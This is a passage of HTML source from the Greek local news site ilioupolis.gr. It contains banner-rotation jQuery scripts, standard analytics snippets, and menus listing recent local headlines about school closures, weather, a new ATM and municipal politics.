            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/koinwnika" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106 current active"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">26</span>
						  <div class="text">
						    <span class="day">Δευ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">
